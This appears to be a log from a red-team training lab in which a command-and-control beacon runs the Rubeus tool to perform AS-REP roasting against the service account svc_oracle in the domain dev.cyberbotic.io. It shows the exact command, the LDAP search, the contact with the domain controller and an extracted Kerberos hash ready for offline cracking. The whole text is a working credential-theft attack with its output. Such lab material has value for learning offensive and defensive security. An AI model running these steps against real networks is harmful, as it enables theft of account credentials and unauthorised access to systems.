 beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asreproast /user:svc_oracle /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asreproast /user:svc_oracle /nowrap
[+] host called home, sent: 585329 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.1.1
[*] Action: AS-REP roasting
[*] Target User            : svc_oracle
[*] Target Domain          : dev.cyberbotic.io
[*] Searching path 'LDAP://dc-2.dev.cyberbotic.io/DC=dev,DC=cyberbotic,DC=io' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)
[*] SamAccountName         : svc_oracle
[*] DistinguishedName      : CN=Oracle Service,CN=Users,DC=dev,DC=cyberbotic,DC=io
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[*] Building AS-REQ (w/o preauth) for: 'dev.cyberbotic.io\svc_oracle'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$svc_oracle@dev.cyberbotic.io:5125359739A99E22EC26ADD5B60287CE$1ECD74195BC35CAC5224A3BD84879CED340BBF22E7309F02E7DC9EA7BCFC4FDD4419E511BFAFB3FC8FC397605B